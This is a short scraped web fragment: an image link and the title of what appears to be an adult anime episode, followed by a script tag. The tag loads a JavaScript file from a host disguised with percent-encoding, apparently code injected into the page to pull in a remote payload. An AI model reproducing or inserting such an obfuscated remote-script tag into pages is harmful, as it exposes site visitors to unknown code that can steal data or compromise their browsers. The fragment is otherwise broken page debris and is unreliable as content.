 [Platinum Milky] 炎の孕ませ同級生 第1話 野望のはじまり<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>